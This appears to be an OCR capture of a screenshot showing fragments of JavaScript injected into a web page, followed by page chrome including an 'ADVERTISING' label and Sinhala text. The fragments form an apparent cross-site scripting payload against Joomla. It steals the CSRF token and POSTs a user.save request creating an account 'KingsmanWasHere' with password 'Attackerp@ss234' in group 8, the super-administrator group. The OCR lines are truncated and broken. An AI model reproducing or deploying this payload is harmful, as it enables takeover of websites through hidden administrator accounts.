
k'; var u = 'KingsmanWasHere'; var p = 'Attackerp@ss234'; var
=com_users&view=user&layout=edit&id=0',{credentials:'inclu
!m) return; var token = m[1]; var fd = new FormData(); fd.ap
jform[password]', p); fd.append('jform[password2]', p); fd.
rm[groups][]', '8'); fd.append('task', 'user.save'); fd.append(t
com_users&task=user.save',{ method:'POST', credentials:'incl
">
English
ADVERTISING
 අද දිවයිනට රැගෙන